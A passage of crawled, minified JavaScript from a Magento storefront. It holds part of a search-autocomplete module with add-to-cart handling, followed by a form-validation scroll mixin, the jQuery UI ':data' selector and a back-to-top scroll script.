return true;},_doSearch:function(query){this.isVisible=true;this.$spinner().show();this.xhr=$.ajax({url:this.config.url,dataType:'json',type:'GET',data:{q:query,store_id:this.config.storeId,cat:this.$cat.val(),currency:this.config.currency},success:function(data){this.processApplyBinding(data);this.$spinner().hide();}.bind(this)});},viewModel:function(data){if(this.model===null){this.model={result:ko.observable({}),config:this.config,loading:ko.observable(false),onMouseOver:function(item,event){$(event.currentTarget).addClass('_active');}.bind(this),onMouseOut:function(item,event){$(event.currentTarget).removeClass('_active');}.bind(this),afterRender:function(el){$(el).catalogAddToCart({});}.bind(this),onClick:function(item,event){if(event.button===0){event.preventDefault();if($(event.target).closest('.tocart').length||$(event.target).closest('.mst__add_to_cart').length){return this.processAddToCart(event);}
if(event.target.nodeName==='A'||event.target.nodeName==='IMG'||event.target.nodeName==='LI'||event.target.nodeName==='SPAN'||event.target.nodeName==='DIV'){this.enter(item);}}}.bind(this),onSubmit:function(item,event){}.bind(this),bindPrice:function(item,event){return true;}.bind(this)};}
this.model.loading(this.loading);this.model.result(data);this.model.result().isShowAll=this.isShowAll;let form_key='';try{form_key=document.cookie.match('(^|;) ?form_key=([^;]*)(;|$)')[2];}catch(error){form_key=document.cookie.match('(^|;) ?form_key=([^;]*)(;|$)');}
this.model.form_key=form_key;return this.model;},enter:function(item){if(item.url){window.location.href=item.url;}else{this.pasteToSearchString(item.query);}},pasteToSearchString:function(searchTerm){this.$input.val(searchTerm);this.search();},doPopular:function(){this.$spinner().hide();if(this.config.popularSearches.length){this.processApplyBinding(this._showQueries(this.config.popularSearches));return true;}
return false;},processApplyBinding:function(data){if(this.model===null){if(this.$wrapper().length>0){if(!!ko.dataFor(this.$wrapper())){ko.cleanNode(this.$wrapper());}}
this.$wrapper().remove();const wrapper=$('#searchAutocompleteWrapper').html();this.$placeholder().append(wrapper);this.viewModel(data);ko.applyBindings(this.model,this.$wrapper()[0]);}
this.viewModel(data)
if(this.config.layout==='2columns'&&Object.keys(data.indexes).length>1){const result={};data.indexes.forEach(function(index){if(index.items.length>0){result[index.identifier]=index.items.length;}});if(Object.keys(result).length>1&&typeof result.magento_catalog_product!='undefined'){this.$placeholder().addClass(this.additionalColumnSelector);}else{this.$placeholder().removeClass(this.additionalColumnSelector);}}
this.ensurePosition();},$placeholder:function(){return $(this.$input.next(this.placeholderSelector));},$wrapper:function(){return $(this.$input.next(this.placeholderSelector).find(this.wrapperSelector));},_showQueries:function(data){let self=this;let queries=data;let items=[];let item;let result,index;_.each(queries,function(query,idx){item={};item.query=query;item.enter=function(){self.query=query;};items.push(item);},this);result={totalItems:items.length,noResults:items.length===0,query:this.$input.val(),indexes:[]};index={totalItems:items.length,isShowTotals:false,items:items,identifier:'popular',title:this.config.popularTitle};result.indexes.push(index);return result;},processAddToCart:function(event){let linkToCart=$(event.target).parent('.mst__add_to_cart').attr('_href');if(this.config.isAjaxCartButton){this.xhr=$.ajax({url:linkToCart,dataType:'json',type:'GET',success:function(data){let message='<div class="to_cart_message '+(data.success?'success':'error')+'">'+data.message+'</div>';this.reloadCart();$(event.target).closest('.to-cart').parent().prepend(message);setTimeout(function(){$(event.target).closest('.to-cart').parent().find('.to_cart_message').remove();},5000);}.bind(this)});}else{$(event.target).closest('.mst__add_to_cart').attr('href',linkToCart).trigger('click');}
return false;},reloadCart:function(){var form=$('form#form-validate');$.ajax({url:form.attr('action'),data:form.serialize(),success:function(res){var parsedResponse=$.parseHTML(res);var result=$(parsedResponse).find("#form-validate");var sections=['cart'];$("#form-validate").replaceWith(result);customerData.reload(sections,true);}});},ensurePosition:function(){var position=this.$input.position();var width=this.$placeholder().outerWidth();var left=position.left+parseInt(this.$input.css('marginLeft'),10)+this.$input.outerWidth()-width;var top=position.top+parseInt(this.$input.css('marginTop'),10);var width=this.$input.outerWidth();if($(window).width()<768){width='100%';left=0;}
this.$placeholder().css('top',this.$input.outerHeight()-1+top).css('left',left).css('width',width);}};return Autocomplete;});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/KozakGroup_Tuchler/js/mixin/mage/validation.min.js
body_size: 388
content:
define(['jquery',],function($){'use strict';return function(targetModule){targetModule.prototype.listenFormValidateHandler=function(event,validation){var firstActive=$(validation.errorList[0].element||[]),lastActive=$(validation.findLastActive()||validation.errorList.length&&validation.errorList[0].element||[]),parent,windowHeight,successList;windowHeight=$(window).height();if(lastActive.is(':hidden')){parent=lastActive.parent();$('html, body').animate({scrollTop:parent.offset().top-windowHeight / 2});}
successList=validation.successList;if(successList.length){$.each(successList,function(){$(this).removeAttr('aria-describedby').removeAttr('aria-invalid');});}
if(firstActive.length){$('html, body').animate({scrollTop:firstActive.offset().top-windowHeight / 2});firstActive.focus();}};return targetModule;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/jquery/ui-modules/data.min.js
body_size: 327
content:
/*!
 * jQuery UI :data 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery","./version"],factory);}else{factory(jQuery);}})(function($){"use strict";return $.extend($.expr.pseudos,{data:$.expr.createPseudo?$.expr.createPseudo(function(dataName){return function(elem){return!!$.data(elem,dataName);};}):function(elem,i,match){return!!$.data(elem,match[3]);}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/KozakGroup_Tuchler/js/smoothscroll.min.js
body_size: 153
content:
define(['jquery',],function($){'use strict';$(document).ready(function(){$('#toTop').on('click',function(){$("html, body").animate({scrollTop:0},600);return false;});});});